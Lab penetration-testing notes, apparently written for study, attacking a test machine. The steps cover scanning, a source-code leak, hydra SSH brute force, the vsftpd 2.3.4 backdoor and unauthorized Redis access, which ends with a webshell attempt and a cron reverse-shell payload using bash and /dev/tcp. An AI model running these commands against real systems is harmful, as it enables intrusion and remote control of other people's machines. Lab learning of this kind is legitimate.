shiro框架,登录框
介绍项目;
以网信办为例,代表xx公司现场值守xx设备,研判告警流量,根据情况应急响应
具体干了什么活;
直接内网访问安全设备,看告警,上报情况,写日报。
渗透测试
信息收集

指纹信息
后端使用的是PHP语言


nmap端口扫描
nmap -p- 192.168.142.147 |


目录扫描
dirb http://192.168.142.147 |
攻击测试

泄露源码,www.zip
http://192.168.142.147/www.zip |

目录遍历-1
http://192.168.142.147/dist/ |


目录遍历-2
http://192.168.142.147/css/ |
弱密码
发现登录窗口尝试进行登录测试

进行弱密码爆破

ssh弱密码
hydra -L user.txt -P password.txt -t 32 -vV 192.168.142.147 ssh |
SSH软连接

ssh root@192.168.142.147 -p 22 |
笑脸漏洞
21端口使用vsftpd的2.3.4版本存在笑脸漏洞

根据服务器打开的21端口

nc 192.168.142.147 |

然后查看靶机的6200端口管是否开放
nmap -p 6200 192.168.142.147 |


然后使用nc连接6200端口,查看用户是root用户
nc 192.168.142.147 6200 |
Redis未授权

下载redis客户端
wget http://download.redis.io/releases/redis-4.0.10.tar.gz |

进行redis访问
redis-cli -h 192.168.142.147 |
尝试写入webshell
192.168.142.147:6379> config set dir /var/www/html |

测试webshell
写反弹shell
192.168.142.147:6379> set xxx "\n* * * * * /bin/bash -i>&/dev/tcp/192.168.142.145/6666 0>&1\n" |